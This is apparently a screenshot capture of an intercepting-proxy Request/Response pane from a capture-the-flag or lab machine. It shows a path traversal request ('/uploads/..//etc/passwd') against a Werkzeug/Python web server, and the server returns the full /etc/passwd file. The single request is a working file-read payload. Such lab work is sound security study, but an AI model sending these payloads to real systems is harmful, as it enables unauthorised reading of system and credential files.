 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /uploads/..//etc/passwd HTTP/1.1
2 Host: 10.10.11.164
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Referer: http://10.10.11.164/uploads//etc/passwd
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.1.2 Python/3.10.3
3 Date: Tue, 08 Oct 2024 03:24:22 GMT
4 Content-Disposition: inline; filename=passwd
5 Content-Type: application/octet-stream
6 Content-Length: 1172
7 Last-Modified: Thu, 16 Sep 2021 19:13:31 GMT
8 Cache-Control: no-cache
9 ETag: "1631819611.0-1172-393413677"
10 Date: Tue, 08 Oct 2024 03:24:22 GMT
11 Connection: close
12
13 root:x:0:0:root:/root:/bin/ash
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 adm:x:3:4:adm:/var/adm:/sbin/nologin
17 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
20 halt:x:7:0:halt:/sbin:/sbin/halt
21 mail:x:8:12:mail:/var/mail:/sbin/nologin
22 news:x:9:13:news:/usr/lib/news:/sbin/nologin
23 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
24 operator:x:11:0:operator:/root:/sbin/nologin
25 man:x:13:15:man:/usr/man:/sbin/nologin
26 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
27 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
28 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
29 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
30 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
31 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
32 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
33 games:x:35:35:games:/usr/games:/sbin/nologin
34 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
35 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
36 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
37 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
38 guest:x:405:100:guest:/dev/null:/sbin/nologin
39 nobody:x:65534:65534:nobody:/:/sbin/nologin
40